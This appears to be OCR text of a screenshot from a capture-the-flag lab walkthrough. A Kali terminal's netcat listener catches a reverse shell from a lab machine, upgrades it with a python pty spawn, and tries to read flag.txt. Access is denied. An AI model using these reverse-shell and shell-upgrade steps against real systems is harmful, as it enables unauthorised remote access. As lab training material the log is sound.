 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.107.132: inverse host lookup failed: Unknown host
connect to [192.168.107.129] from (UNKNOWN) [192.168.107.132] 46188
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Milburg-High:/var/www/html$ cd /
cd /
www-data@Milburg-High:/$ ls
ls
bin   flag.txt        lib         mnt   run   tmp      vmlinuz.old
boot  home            lib64       opt   sbin  usr
dev   initrd.img      lost+found  proc  srv   var
etc   initrd.img.old  media       root  sys   vmlinuz
www-data@Milburg-High:/$ cat flag.txt
cat flag.txt
cat: flag.txt: Permission denied
www-data@Milburg-High:/$
安全客（www.anquanke.com）